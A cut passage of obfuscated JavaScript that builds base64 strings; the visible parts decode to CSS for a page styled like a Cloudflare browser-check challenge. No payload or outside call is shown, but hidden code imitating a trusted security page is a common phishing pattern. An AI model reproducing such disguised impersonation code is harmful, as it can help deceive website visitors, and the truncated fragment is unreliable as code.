cc(0x2d7,0x617,0xdc,0x243)+_0x20b6cc(0x529,0x220,-0x23c,-0x44f)+_0x50bc79(0x9db,0xa8b,0x401,0xeec)+_0x50bc79(0x923,0x494,0x163,0xb8d)+_0x50bc79(0x370,0x930,0xaab,0xf99)+_0x50bc79(0x1063,0xe33,0xa81,0x987)+'h1Y3owaWFI'+'UjBjRG92TD'+'NkM2R5NTNN')+(_0x20b6cc(0x1063,0xdd8,0x145d,0xa4c)+'1qQXdNQzl6'+_0x50bc79(0xb6a,0x4d9,0x8c4,0x4aa)+'BaSFJvUFNJ'+_0x20b6cc(0x6ed,0xa7b,0xfdf,0x671)+_0x20b6cc(0x7e2,0x1d7,-0x459,0x282)+_0x20b6cc(0x73f,0x398,0x29c,0x4a0)+'1sc2JEMGli'+_0x20b6cc(-0x1fa,0x30f,0x8da,-0x221)+'BIQmhkR2dn'+_0x20b6cc(0x15f,0x624,0x355,-0xbe)+'lJMlpqTlRj'+_0x20b6cc(0x561,0x91d,0xf47,0xbdb)+_0x20b6cc(0xf13,0x83a,0x910,0x142)+'TmhNVE1nTV'+_0x50bc79(0x6ad,0xd45,0x878,0xf1f)+'REFnTVRNZ0'+_0x50bc79(0xe91,0x8bb,0xa93,0xf77)+_0x20b6cc(0x994,0x2f3,0x148,0x638)+_0x20b6cc(0x9b8,0xd4b,0xefb,0x939)+_0x20b6cc(0x2e4,0x323,0x1bc,-0x6)+'F4TmlBemJU'+'QWdNalJoTV'+_0x50bc79(0x459,0x9d2,0xff7,0xeec)+'Q0F4SURFZ0'+_0x20b6cc(0x8a4,0xf6c,0x12b2,0x1567)+_0x50bc79(0x904,0x64e,0xb3e,0x702)+'dNVEV1TURF'+'Z01DQXdJRE'+_0x20b6cc(0x9a1,0x9eb,0x543,0xabc)+'RWlMejQ4Y0'+_0x50bc79(0xb3b,0xe74,0x1168,0x14b6)+_0x20b6cc(0x11db,0xc21,0xfc3,0x11c1)+_0x20b6cc(0xc2f,0xceb,0x1048,0xe19)+'SWlCa1BTSk'+_0x20b6cc(0xccd,0xe31,0x116f,0x9a8)+_0x20b6cc(0xc3f,0xd70,0xf7c,0x12ca)+_0x50bc79(0x6c6,0x5cf,0x242,0xa0f)+'NDROMHd4Tk'+_0x20b6cc(0x124b,0xbd0,0xed7,0x103c)+_0x20b6cc(0xe7c,0xc8f,0xb4d,0xffe)+_0x50bc79(0xce9,0x95a,0xa37,0x556)+_0x20b6cc(0x453,0x8c5,0xa75,0xd02)+'dNUzQwTWpk'+_0x20b6cc(0x6e5,0x468,0x251,0x34e)+_0x50bc79(0xcb7,0xa5e,0x49c,0xcb3)+_0x50bc79(0x77c,0x487,-0x7b,0xab9)+'pRd055NHpP'+'RGt1TkRBM0'+_0x20b6cc(0x500,0xa48,0x557,0xb07)+'SUM0MU9UWX'+'RMalF3Tnk0'+_0x20b6cc(0xb7d,0x66c,0x6f4,0x6ff)+_0x20b6cc(0xba0,0xb7a,0x587,0xf63)+_0x20b6cc(0xb8f,0x5a4,0xa40,0x7d4)+_0x20b6cc(0x856,0x7d6,0xdef,0x107)+_0x20b6cc(0x98b,0xd0f,0xb5a,0x797)+_0x50bc79(0x10b1,0xd49,0x1440,0xf02)+_0x20b6cc(0xda7,0x992,0x7aa,0x340)+_0x50bc79(0x35,0x160,-0x294,0x59)+'ek9Ea3RMak'+_0x20b6cc(0x6eb,0xc49,0x880,0xc80)+_0x50bc79(-0x3b3,0x2af,-0x409,0x63e)+'pVNU55NHpP'+'VGd0TGprNE'+_0x50bc79(-0x84,0x49d,-0x170,-0x246)+_0x20b6cc(0x15c,0x38d,0xdc,0x69f)+_0x50bc79(0x99f,0xe39,0x7f3,0xbb1)+'dU16azNJaT'+_0x50bc79(0x7e3,0xd33,0x1163,0x669)+_0x20b6cc(0xb48,0xd71,0x96e,0x121b)+'Fja2dyb3Vu'+_0x50bc79(0x9d0,0x8df,0xd90,0x9f7)+_0x20b6cc(0xa15,0x952,0x699,0x6d5)+_0x50bc79(0x11de,0xd1e,0x95d,0x79b)+'xvcjojMDA1'+_0x20b6cc(0x945,0x573,0x382,0x405)+'QtZGVjb3Jh'+_0x20b6cc(0xab,0x760,0xbd7,0x58c)+_0x20b6cc(0x18e,0x591,0x8d4,0x2a0)+_0x50bc79(0x710,0x157,0x449,0x620)+_0x50bc79(0xa0d,0x467,0xb2c,0x73b)+'cyBlYXNlfW'+_0x50bc79(-0x13c,0x49a,-0x22b,0x673)+_0x20b6cc(0x1b4,0x875,0xd83,0x1bd)+_0x20b6cc(0xea5,0x995,0xaa3,0x8ae)+'ZXh0LWRlY2'+_0x50bc79(0x103e,0xc72,0x576,0x687)+_0x20b6cc(0xc42,0xd23,0x8f6,0x795)+_0x20b6cc(0x9d0,0xd0c,0x1159,0xb66)+_0x20b6cc(0x44d,0x731,0x2bc,0x3bd)+_0x50bc79(0x7fd,0x231,-0x37f,-0x181)+_0x20b6cc(0x832,0xe36,0x995,0x1420)+_0x50bc79(0x126d,0xdea,0x1054,0x13df)+'d2lkdGg6Nj'+'ByZW07cGFk'+_0x20b6cc(0xa8b,0xafd,0x80f,0xa69)+_0x20b6cc(0xa89,0x4e1,0x9cb,0x3dd)+'bTtwYWRkaW'+_0x50bc79(0xda6,0xa0f,0x327,0xd49))+(_0x50bc79(0x896,0xa8f,0x530,0x7b7)+_0x20b6cc(0xc20,0xc09,0x11aa,0x9db)+_0x20b6cc(0x384,0x7d3,0xc78,0x177)+_0x20b6cc(0x12eb,0xe1b,0xa1c,0x13eb)+_0x20b6cc(0x752,0x492,0x501,0xa84)+_0x50bc79(0xed8,0xb88,0x1013,0x1268)+'bm5lcntoZW'+_0x20b6cc(0x1472,0xd9c,0xf12,0x842)+_0x50bc79(0x781,0x2bb,0x4f7,0x39b)+_0x50bc79(-0x247,0x251,-0x2d9,0x924)+_0x20b6cc(0xb5d,0xa75,0xfd8,0xae6)+_0x50bc79(0x64d,0x29e,0x21f,0x6f0)+'cGFjZXItdG'+_0x20b6cc(0x1c3,0x38a,-0x133,0x25f)+_0x50bc79(0x1313,0xd4f,0xe09,0x1178)+'JlbX0uc3Bh'+'Y2VyLWJvdH'+'RvbXttYXJn'+_0x20b6cc(-0x9f,0x1d5,-0x416,0x74c)+_0x20b6cc(0xd2a,0x9b0,0x2ed,0x49a)+_0x20b6cc(0x697,0x693,0x6e0,0x773)+_0x50bc79(0x10d9,0xe8f,0xb9f,0x1150)+_0x20b6cc(0x5bd,0x701,0x7f0,0x3)+_0x50bc79(0x52a,0x7c0,0x7e9,0x5b1)+_0x20b6cc(0x553,0x87f,0xee6,0x9b8)+_0x50bc79(-0x17c,0x47c,0x9f3,0xa97)+_0x50bc79(0xcd5,0x8c6,0x746,0xae5)+'g6MnJlbX1A'+_0x50bc79(0xea2,0xcfd,0x138a,0xa28)+_0x50bc79(0xad8,0x8bc,0xad7,0x4cc)+_0x20b6cc(-0x3e6,0x1b6,0x113,0x6ae)+'5tYWluLWNv'+'bnRlbnR7bW'+_0x20b6cc(0xc65,0xf71,0x95e,0x15d5)+_0x50bc79(0x80b,0xd6d,0xdcf,0x790)+_0x20b6cc(0x896,0x9e7,0x892,0x88c)+_0x50bc79(0x5ed,0x5e5,0x231,0x6ae)+_0x50bc79(0x1da,0x4bb,-0xc9,-0x53)+_0x20b6cc(0x7aa,0xb41,0xe65,0xc2c)+'t3aWR0aDox'+_0x20b6cc(0x7e0,0xb0b,0x10b9,0x86c)+_0x20b6cc(0x136f,0xd80,0x6ff,0xf90)+_0x50bc79(0xf8f,0x899,0x33e,0x4fc)+_0x20b6cc(0x5f9,0x1ed,0x292,0x554)+'bXM6Y2VudG'+'VyO2Rpc3Bs'+_0x20b6cc(0x6a5,0x92c,0xa23,0x867)+_0x20b6cc(0xa48,0x652,0x6e2,0x6c9)+_0x20b6cc(0xa33,0x862,0x660,0x576)+'JlY3Rpb246'+_0x20b6cc(0x8e4,0x661,0x31c,0xd04)+_0x50bc79(0x39b,0x94d,0xc1b,0x674)+_0x50bc79(0xa40,0x7c9,0x10b,0x43b)+_0x20b6cc(0x924,0x58d,0x346,0x1dd)+'fS5oMXtmb2'+'50LXNpemU6'+_0x50bc79(0xed0,0xe9a,0x1021,0x10b2)+_0x20b6cc(0x61c,0x297,0x244,0x121)+_0x20b6cc(0x72e,0xbd7,0xbd0,0x69f)+_0x20b6cc(0xb33,0x977,0x411,0x102a)+_0x20b6cc(0x4da,0x4df,0x698,0x7b6)+_0x50bc79(-0x388,0x1e7,-0x2ce,0xa6)+_0x20b6cc(0xd7d,0x695,0x1c3,0xa2)+_0x20b6cc(0x33b,0x34c,0x894,0x96a)+_0x50bc79(0x26f,0x89d,0xb45,0x818)+_0x20b6cc(-0x189,0x47e,0x93d,0xaa5)+_0x50bc79(0x83,0x5e3,0x273,0x792)+_0x20b6cc(0xb2f,0xea6,0xb20,0x149a)+_0x20b6cc(-0xa3,0x452,0xe7,-0x265)+_0x20b6cc(0x6e3,0x918,0x891,0x7a9)+'OjIuMjVyZW'+_0x20b6cc(0x336,0xa2a,0xe43,0x51d)+_0x20b6cc(0xbd6,0xcc1,0xbfa,0x638)+_0x20b6cc(0x8ff,0x377,0x9bf,-0x240)+'Zm9udC13ZW'+_0x50bc79(0x14e,0x1ea,0x69c,0x848)+_0x20b6cc(0x1125,0xc9b,0x880,0xe00)+_0x20b6cc(0x368,0x411,0x806,0x21b)+_0x50bc79(0xfb7,0x9ce,0xdc9,0xb14)+'FyZW07bGlu'+_0x20b6cc(-0x33e,0x39c,0x666,-0x174)+_0x50bc79(0x58,0x19f,0x888,-0x4fb)+_0x20b6cc(0xcea,0x96f,0xd58,0x686)+_0x20b6cc(0xbf4,0xec6,0x155f,0x9df)+'IDw9NzIwcH'+_0x50bc79(0x3bb,0x993,0x2ac,0xc13)+_0x20b6cc(0x84b,0xaaa,0x3d4,0x9af)+'U6MS41cmVt'+_0x20b6cc(0xb2b,0xfb6,0x12a4,0x14e8)+_0x50bc79(0x50a,0xbca,0x766,0x1226)+_0x50bc79(0x40c,0x3af,0x73e,0x945)+_0x50bc79(0x817,0x726,0x1b5,0xd64)+_0x50bc79(0x90e,0x69c,0xd82,0x1e)+'I1cmVtfS5j'+'b3JlLW1zZy'+_0x50bc79(-0xb,0x54e,0x1ab,0x8fe)+_0x50bc79(0x900,0x2ea,-0x2ff,0x2e4)+'Q6MS41cmVt'+_0x20b6cc(0x52c,0xbec,0xdc0,0x4e9)+_0x50bc79(0x1002,0xd4d,0x1080,0xcb0))+(_0x20b6cc(0x242,0x825,0x2e4,0xd8a)+'JlbX19I2No'+_0x20b6cc(0x11ac,0xcda,0x10dd,0x7cb)+'1lcnJvci10'+_0x20b6cc(-0x21a,0x4c0,0xdf,0x5fb)+'tncm91bmQt'+_0x50bc79(-0x1c7,0x434,0x719,0x685)+'JsKGRhdGE6'+_0x50bc79(0xd81,0xda3,0xf0b,0x72c)+_0x50bc79(0x1158,0xa70,0xcf7,0xb5c)+_0x50bc79(0xc57,0x917,0xef0,0xfe7)+'hOMlp5QjRi'+_0x20b6cc(0x463,0x948,0xa40,0x2ac)+'FIUjBjRG92'+_0x50bc79(-0x2fa,0x387,-0x1d,0x90d)+_0x20b6cc(0xd1c,0xf29,0xbca,0xcee)+_0x50bc79(0xced,0x8fd,0x64f,0xa39)+_0x20b6cc(0x3f2,0x623,0x31b,0xa5e)+_0x20b6cc(0x1242,0xdbc,0xd60,0x11bc)+_0x20b6cc(0x590,0xada,0x717,0xaaf)+'R1ZwWjJoMF'+_0x20b6cc(0xaf1,0x6ad,0x36d,0xc25)+_0x50bc79(0x9ce,0x572,0x170,0x34c)+_0x20b6cc(0xf7a,0xcfe,0x1237,0x1251)+_0x50bc79(0x10aa,0x9ff,0xd37,0xbf0)+'dnWm1sc2JE'+'MGlJMlpqTl'+_0x20b6cc(0xc1b,0x8ce,0x333,0xb50)+_0x20b6cc(0x736,0x59c,0xa77,0x58a)+_0x50bc79(0x1379,0xd58,0x6d3,0x1340)+'TVRNZ01DQX'+_0x20b6cc(0x842,0x4ea,0x8d,-0x10)+_0x50bc79(-0x9d,0x1c1,0x874,-0x283)+'11TURFMUlE'+_0x20b6cc(0x1281,0xd93,0xd3f,0xae1)+_0x50bc79(0x9b6,0x6e2,0xd52,0x799)+_0x20b6cc(0xed0,0x947,0xb25,0x1037)+_0x50bc79(0x963,0xb55,0xd20,0x1103)+_0x50bc79(0x7fb,0xa4c,0xf02,0xf4c)+'dNQ0F4SURF'+_0x20b6cc(0x3aa,0x469,-0x259,-0x250)+'VnTVRFdU1E'+_0x20b6cc(0x1358,0xc63,0xcab,0xb47)+_0x50bc79(0xddb,0xa6f,0xcaf,0xad6)+_0x50bc79(0x504,0x901,0xfe8,0x3ce)+_0x20b6cc(0x1057,0xae4,0x10ff,0x422)+_0x50bc79(0x605,0xbbc,0x898,0xd8e)+'1hV3hzUFNJ'+_0x20b6cc(-0x80,0x58c,0x1c3,0x9d9)+_0x20b6cc(0x9cf,0x96b,0x88d,0xa1b)+_0x50bc79(0x7bd,0x5ce,0x859,-0xb3)+_0x50bc79(0x431,0x1c5,0x5fa,-0x46e)+_0x20b6cc(0x647,0x4f9,0x291,0xbd0)+_0x20b6cc(0x6ca,0xb5a,0xa66,0x696)+_0x20b6cc(0xbc8,0xb1c,0xf0e,0xec0)+'dPUzQxYURJ'+_0x20b6cc(-0x70,0x36a,0xfa,0xda)+'B0TVM0d09E'+_0x20b6cc(0xd31,0x733,0xc93,0x4ca)+_0x50bc79(0x630,0x8ce,0xb94,0x202)+_0x20b6cc(0xf0,0x483,0x62c,0x704)+_0x50bc79(0x500,0x57c,0x9d8,-0xac)+_0x50bc79(0xaaf,0xaf3,0xa98,0x4d9)+'pPRGt1TkRB'+_0x20b6cc(0xac6,0xde9,0x1319,0xc81)+_0x50bc79(0x87c,0xb54,0xbaa,0x828)+_0x20b6cc(0xa36,0x981,0x98a,0xa35)+_0x20b6cc(0x653,0xb13,0xff6,0x719)+_0x50bc79(0x14,0x6a3,0x5c1,0xb20)+_0x20b6cc(0x378,0x99f,0xa71,0x530)+_0x20b6cc(0x8b2,0x1fe,0x491,0x891)+_0x20b6cc(0x456,0x8de,0x4ca,0xa90)+_0x50bc79(-0x3af,0x2dc,0x157,0x210)+'l0TGpNNE9T'+_0x50bc79(0x2e6,0x884,0x68d,0x646)+_0x50bc79(0x7e7,0x481,0x420,0x9f0)+_0x50bc79(-0x443,0x2b7,0x18,0x3c1)+_0x20b6cc(0x39b,0x489,0xe7,0x8fd)+_0x20b6cc(0xcf2,0xc8e,0xfce,0xa9b)+_0x20b6cc(-0x3ba,0x2f9,0x23a,0x685)+_0x50bc79(0xc6f,0x60e,0x6c1,0x82b)+_0x20b6cc(0x1024,0xbf3,0xfa2,0xa84)+_0x20b6cc(0x1c9,0x438,0x99a,0x30e)+_0x50bc79(0x8e3,0x4a7,0x749,0x246)+_0x20b6cc(0xeed,0xb09,0x451,0xa94)+_0x20b6cc(0x9c5,0x8ed,0xb01,0x470)+_0x20b6cc(0x3ea,0x60e,0xa1d,0x123)+_0x20b6cc(0x58f,0x274,0xd8,-0x10e)+_0x50bc79(0x8b2,0x6d2,0xd3f,0x9a5)+_0x20b6cc(0x598,0x670,0x9fe,-0x75)+'b3ItdGV4dC'+_0x50bc79(0x9d4,0x913,0x5a4,0x915)+'bmdlLXN1Y2'+_0x50bc79(0xfa6,0xc73,0x811,0xa54)+_0x20b6cc(-0x227,0x286,0x42a,0x3f0)+'JvdW5kLXJl'+'cGVhdDpuby'+_0x50bc79(0x1590,0xf0d,0xad0,0xa7a)+_0x20b6cc(0xe65,0xc3d,0x96a,0xe17)+'VuZC1zaXpl')+(_0x50bc79(0x1047,0xe12,0xdaa,0x143f)+'59I2NoYWxs'+'ZW5nZS1zdW'+_0x50bc79(0x75d,0x517,0x53,0x3b0)+'eHR7YmFja2'+_0x50bc79(0x3cd,0x368,0x721,0x6c2)+_0x20b6cc(0x1207,0xec2,0xac2,0x9ed)+'woZGF0YTpp'+_0x50bc79(0x8cf,0x5d9,0x5a9,0x107)+'creG1sO2Jh'+'c2U2NCxQSE'+_0x20b6cc(0xc97,0xe42,0x11e4,0x765)+_0x20b6cc(0x4d7,0x629,0xd2,-0x28)+_0x50bc79(0x78b,0x5c2,0x186,0x7ef)+'M2QzZHk1M0'+_0x20b6cc(0xf13,0xe7f,0xa4f,0x78c)+_0x20b6cc(0x61a,0x7a2,0xe8b,0xa70)+_0x20b6cc(0x2cc,0x99e,0xf5f,0x987)+_0x50bc79(0x131a,0xd17,0xe94,0x139a)+_0x50bc79(0x137a,0xe73,0x10c2,0xc3a)+_0x50bc79(0xa06,0x755,0x77c,0x3da)+_0x20b6cc(0x4b1,0x9ef,0xd8b,0x838)+_0x50bc79(0xbc8,0xa10,0x4ef,0x526)+_0x50bc79(0xbea,0xca4,0x1144,0x101f)+'ZG1sbGQwSn'+_0x20b6cc(0x1142,0xf33,0xa83,0x1424)+_0x20b6cc(0x7a8,0x943,0x81e,0xb5e)+'kySWo0OGNH'+_0x20b6cc(0xa97,0x54d,0xa9e,0x46d)+_0x20b6cc(-0x283,0x2cf,0x665,0x7c7)+_0x20b6cc(0x5fe,0xa83,0xed0,0x963)+_0x20b6cc(0xf50,0xe26,0x105f,0xc65)+_0x50bc79(0x1a9,0x697,0x1e9,0xd3d)+'hNeUF4TXlB'+'d0lERWdNQ0'+_0x50bc79(0xa47,0x747,0x5a4,0xbe6)+'RXpJREV6SU'+_0x20b6cc(0x85,0x44a,0x75e,0xaaf)+_0x20b6cc(0x4aa,0x838,0xb98,0x8e2)+'1DQXlOR0V4'+_0x20b6cc(0x307,0x2f8,0x7c0,0x7ba)+_0x20b6cc(0x319,0x4c6,0x387,0xb7c)+_0x20b6cc(0x7d9,0xc4f,0x1080,0xb49)+_0x50bc79(0x8a0,0x74b,0x8e0,0xca9)+_0x20b6cc(0x2b7,0x93a,0xc93,0xbc2)+'RBZ01qSWlM'+_0x50bc79(0x1427,0xe3d,0xd9f,0x12f7)+_0x20b6cc(0x1339,0xc97,0xf8f,0x5f3)+'UFNJak16RX'+_0x50bc79(0x12fa,0xece,0x10cd,0x103e)+_0x20b6cc(0x57e,0x554,0x3e3,0x29d)+_0x50bc79(0xcd6,0x76a,0x2b7,0xcd9)+_0x50bc79(0xcb6,0x8eb,0xa8d,0xbd3)+_0x50bc79(0xdd,0x6dd,0xac8,0x683)+_0x20b6cc(0xe4f,0xf0a,0xbe0,0xd4f)+'xURXVORFEx'+_0x20b6cc(0xa3a,0xce1,0x1198,0xf8d)+_0x20b6cc(0x568,0xb29,0x115b,0xd22)+_0x20b6cc(0x6b2,0x3ee,0x1f9,0x84a)+_0x50bc79(0xf7d,0x887,0xe4c,0xb5b)+_0x50bc79(0x57f,0x409,0x1f0,0xec)+_0x20b6cc(0x859,0x5ab,0x1fa,-0x104)+_0x20b6cc(0xe77,0x908,0xb1e,0xcc5)+_0x20b6cc(0x1189,0xf91,0x15a5,0x15ac)+'Wno0PSk7cG'+_0x20b6cc(0x10fc,0xecc,0xe24,0xc85)+'ZWZ0OjQycH'+_0x20b6cc(0x3a8,0x8a7,0xaac,0xca6)+_0x50bc79(0xa34,0xe8d,0xa0e,0x1475)+_0x50bc79(0xc2f,0xb9e,0x76e,0xad5)+_0x50bc79(0xcea,0xe17,0xe3d,0x1011)+_0x50bc79(0xc00,0xaa3,0x80e,0x69e)+'YnV0dG9ue2'+'JhY2tncm91'+_0x50bc79(-0x390,0x2d3,-0x1f1,0x51c)+'I6IzAwNTFj'+'Mztib3JkZX'+_0x20b6cc(0xa22,0xfae,0x12e3,0xcb4)+_0x20b6cc(0x85b,0xa49,0xa32,0xb2e)+_0x50bc79(0x60a,0x296,-0x318,-0x175)+_0x20b6cc(0x5b5,0x9d7,0x7a6,0x3b4)+_0x50bc79(0x577,0x2e4,0x495,-0x23f)+_0x50bc79(0x289,0x941,0xbb9,0xf76)+_0x50bc79(0x5d2,0x516,0xa9d,0x6f9)+_0x50bc79(0x13b,0x385,-0x8b,0x1fc)+_0x50bc79(0x75f,0x9b9,0x41a,0x385)+'dGVyO2Zvbn'+'Qtc2l6ZTou'+_0x50bc79(0x879,0x6bd,0x8d0,0xaa9)+_0x20b6cc(0xac1,0x4ed,0x6ba,0x961)+_0x20b6cc(0xa5f,0xc6c,0xde6,0xead)+_0x20b6cc(0xe7a,0xdc2,0x867,0x827)+_0x20b6cc(0xa6c,0x87c,0xbba,0x20d)+'VtIDA7cGFk'+_0x20b6cc(0x71d,0x673,0xb01,0x61f)+'c1cmVtIDFy'+_0x20b6cc(0xed3,0x98f,0xd6a,0xdcd)+'NpdGlvbi1k'+_0x20b6cc(0x27c,0x5bf,0xa87,0xb58)+_0x50bc79(0x5d9,0x390,0x990,0x28d))+('bnNpdGlvbi'+_0x20b6cc(0xdff,0xc79,0xe2f,0xccf)+_0x50bc79(0xc16,0x60f,0xb7b,0x149)+_0x20b6cc(0x44b,0xae5,0x7ec,0x4e9)+_0x50bc79(0x159,0x154,-0x56,0x7b4)+_0x50bc79(0x64e,0x67b,0xcf7,0xa65)+'cixjb2xvcj'+_0x20b6cc(0xb1f,0x453,0x829,0x6f)+_0x20b6cc(0x8b5,0x726,0x4b8,0x7de)+_0x50bc79(0x513,0x879,0xf29,0xc71)+'dGlvbjplYX'+_0x50bc79(0x9cb,0x3c3,0x5d7,-0x323)+'YnV0dG9uOm'+_0x20b6cc(0x4fb,0x863,0xa28,0xc80)+_0x50bc79(0x58b,0x6e6,0xd7c,0xb47)+_0x20b6cc(0x5ae,0x466,0x2a9,0x7d4)+'IzAwMzY4MT'+'tib3JkZXIt'+'Y29sb3I6Iz'+'AwMzY4MTtj'+'b2xvcjojZm'+_0x20b6cc(0x8bc,0xedc,0x8ef,0x9b2)+'cjpwb2ludG'+_0x20b6cc(0x647,0x7fa,0xacc,0x198)+'ZXJ7Zm9udC'+_0x50bc79(0xf22,0xe21,0xbe4,0x127f)+_0x20b6cc(0x132,0x570,0x90e,0xb1)+_0x50bc79(0x637,0xa48,0x7f5,0x4f5)+_0x50bc79(-0xa6,0x5f5,0x1cd,0x68a)+'JlbTttYXJn'+'aW46MCBhdX'+'RvO21heC13'+_0x50bc79(0xd91,0xb6b,0x6a1,0x11af)+_0x50bc79(0x1056,0xed0,0xaca,0x9cb)+_0x20b6cc(0x1419,0xd8d,0x13b8,0x1308)+_0x50bc79(0xfcb,0xd19,0x127a,0xc87)+'O3BhZGRpbm'+_0x50bc79(0xf40,0xccf,0x124e,0x10d1)+_0x50bc79(0x1aa,0x1e0,-0x35,0x486)+_0x50bc79(-0x1a8,0x3b9,0x9b8,0x15e)+_0x50bc79(0x881,0xb13,0xfaa,0x532)+_0x20b6cc(0x120a,0xc40,0xcab,0x11a7)+_0x20b6cc(0xca9,0xe56,0xb5c,0x132b)+_0x50bc79(0xd2,0x78e,0x14e,0x4bd)+_0x20b6cc(-0x91,0x606,0xcd2,0x277)+_0x50bc79(0x7bf,0xdeb,0x97d,0x11a1)+_0x50bc79(0xbb8,0x920,0x83d,0xdd2)+_0x50bc79(-0x75,0x646,0x987,0x480)+_0x20b6cc(0xa45,0xf0d,0x116c,0x14c6)+_0x20b6cc(0x7e8,0x537,0x5c3,0x683)+_0x20b6cc(0x39c,0x58e,0x254,0x4d8)+_0x20b6cc(0xc74,0xd1e,0xffe,0x10b6)+'aXg6YWZ0ZX'+_0x50bc79(0x12a2,0xd31,0x794,0x13e3)+_0x20b6cc(0xcef,0x690,0xb50,0xc96)+_0x50bc79(0x522,0x542,-0x127,0x822)+_0x50bc79(0x653,0xad4,0x449,0x100e)+_0x50bc79(-0xcf,0x30b,-0x16c,0x556)+_0x50bc79(0x272,0x448,0x63d,0x4b7)+_0x50bc79(0x398,0x9a4,0x659,0x95f)+_0x50bc79(0xfc8,0xb00,0x845,0xedb)+_0x50bc79(0x105c,0xbbb,0xc93,0x8e0)+_0x20b6cc(0x108c,0xec5,0x158a,0x91d)+_0x50bc79(0x138,0x466,0x734,0x1ed)+'NXJlbTt3aW'+'R0aDo1MCV9'+_0x50bc79(-0x72,0x19e,0x20e,0x868)+_0x50bc79(0x3d8,0x4c8,0x97e,0x769)+_0x20b6cc(0xf80,0xbed,0xc8c,0x85c)+_0x50bc79(0xcd0,0x8d0,0xb7d,0xda8)+_0x50bc79(0xbbb,0x7a9,0x89a,0xa49)+'VtfS5mb290'+_0x20b6cc(0xda6,0xe1e,0xde2,0x90f)+_0x50bc79(0xb0a,0x733,0xb5c,0x60a)+_0x50bc79(0xfb7,0xbf8,0x12cb,0x558)+_0x20b6cc(0x129,0x576,-0x8,0x5ae)+_0x20b6cc(0x11b7,0xdae,0xd94,0x899)+'5yYXktaWQg'+_0x20b6cc(0x735,0x7c5,0x804,0x96a)+_0x50bc79(0x726,0x5b6,0x446,0xb93)+_0x20b6cc(0x37f,0x3b8,0x483,0x190)+_0x20b6cc(0x37d,0x2d7,0x548,-0x1f2)+_0x50bc79(0x1218,0xb95,0xf5d,0x4d5)+'BhY2V9LmNv'+_0x50bc79(0x1390,0xd07,0xa20,0xb18)+'56b25lLW5h'+_0x20b6cc(0xc42,0xa92,0xb55,0x6bd)+'V7b3ZlcmZs'+'b3ctd3JhcD'+'picmVhay13'+_0x20b6cc(-0x4a5,0x1e2,0x809,0x4f)+'RpYSAod2lk'+'dGggPD03Mj'+_0x50bc79(0xa31,0xa20,0x809,0xa6a)+_0x20b6cc(0x3bc,0x1c8,-0x80,0x827)+_0x20b6cc(0x95e,0x71f,0x8dd,0x8e4)+'cntkaXNwbG'+_0x20b6cc(0xe7a,0xeac,0x1198,0xd8b)+_0x20b6cc(0xdfe,0x99c,0x5fe,0x107c)+_0x50bc79(0x48e,0x929,0x43a,0x5a5))+('anVzdGlmeS'+_0x20b6cc(0xc22,0xd04,0xf66,0x134d)+_0x50bc79(0x902,0x973,0x999,0x314)+_0x20b6cc(0x69d,0xd1e,0xd28,0x134d)+'aXg6YWZ0ZX'+_0x50bc79(0xa94,0xd31,0xfd7,0x92a)+_0x50bc79(0xdf6,0xd01,0x1044,0x10d9)+_0x20b6cc(0x5c2,0x6b7,0x3fb,0x98a)+'bmU7ZGlzcG'+_0x20b6cc(0x96b,0x7a1,0x70b,0x8bf)+_0x50bc79(0xece,0xc79,0x113f,0x8ae)+_0x20b6cc(0x1444,0xf8a,0xd2b,0xeed)+_0x20b6cc(0x1148,0xd74,0x7af,0x138f)+_0x50bc79(0x12d8,0xc24,0xc78,0x958)+_0x50bc79(-0xa7,0x470,0x60d,-0x1c0)+'1ib3R0b206'+_0x20b6cc(0x7c6,0x529,0xbc7,0x5c7)+_0x50bc79(0x885,0xd1c,0xca1,0xfdd)+_0x20b6cc(0x433,0xac8,0xc31,0x507)+_0x50bc79(0xe81,0xcfb,0xe32,0xc1d)+_0x20b6cc(0xd37,0xd1c,0x93d,0x823)+_0x20b6cc(0x156,0x3c6,0x767,0xea)+_0x20b6cc(0x1370,0xf74,0xb4a,0x151a)+_0x20b6cc(0x79a,0x6ea,0x7f8,0x196)+'YnJlYWs6a2'+_0x50bc79(0xa54,0x570,0x290,0x23f)+_0x50bc79(-0x191,0x3e5,0x1fd,0x9c9)+_0x50bc79(0xb54,0x518,0x7b7,0x171)+_0x20b6cc(-0x110,0x581,0x4ae,0x12c)+_0x50bc79(0xdea,0x6fd,0x98,0x6e7)+_0x20b6cc(0xf8a,0xf01,0x121f,0x10b1)+_0x20b6cc(0x4a0,0x259,0x694,0x485)+_0x50bc79(0x6a1,0x4d8,0xacc,0xb97)+_0x50bc79(0xbcf,0x5fd,0x9a1,0x453)+_0x20b6cc(0x86,0x55f,-0x15,0x65a)+_0x20b6cc(0x2a9,0x293,-0x108,0x37b)+_0x20b6cc(-0x4ea,0x1f7,0x4a2,0x826)+_0x50bc79(0x8f1,0x80a,0x2c5,0x9e0)+'bGluZS1ibG'+_0x20b6cc(0xcf1,0xe48,0x964,0xc5e)+_0x20b6cc(0xab4,0x8ae,0x3ab,0xbdb)+_0x50bc79(0x177,0x488,-0x8a,-0x277)+_0x50bc79(0xf11,0xb6a,0x727,0xf8a)+_0x20b6cc(0x5c7,0x28b,0x4b2,0xde)+_0x20b6cc(0x7a7,0x69f,0x370,0xbf3)+_0x50bc79(0xd7c,0xe6b,0x10f2,0xa3f)+_0x50bc79(-0x1ed,0x4c6,0x21,0x17d)+'07d2lkdGg6'+_0x20b6cc(0x12f,0x578,0xa79,0x911)+_0x50bc79(-0x35b,0x37a,0x437,0x394)+_0x20b6cc(0xa58,0x69f,0x7e6,0x1fb)+_0x20b6cc(0xe18,0xe79,0x12e1,0xc95)+_0x50bc79(0x1361,0xdbd,0xb38,0xe9f)+_0x20b6cc(0xc12,0x79b,0xb1a,0xaae)+_0x50bc79(0x902,0xc82,0xb38,0x71c)+_0x50bc79(0x7a7,0x4d4,0x67f,0x967)+'LjUsMCwuNS'+_0x20b6cc(0x874,0x37f,0x9bb,0xa7b)+'bml0ZTtib3'+'JkZXI6LjNy'+_0x50bc79(0x8d3,0x678,0xcfd,0x21c)+_0x50bc79(0xd2,0x228,0x8f7,0x604)+_0x50bc79(0x8b6,0x2a2,0x425,0x315)+_0x50bc79(0x12d6,0xe97,0xaaa,0x125f)+_0x50bc79(0x13a,0x20e,-0xd1,-0x176)+_0x20b6cc(0xa79,0xf6a,0xeb2,0x12f2)+_0x20b6cc(0x1bb,0x326,-0x1a4,-0x14b)+'xvcjojMzEz'+_0x50bc79(-0x27f,0x1dc,0x77,0x63d)+_0x20b6cc(0xebd,0x7fb,0x1dd,0xdb0)+'Ym9yZGVyLW'+_0x20b6cc(0x813,0xb93,0xb23,0xa56)+_0x50bc79(0xc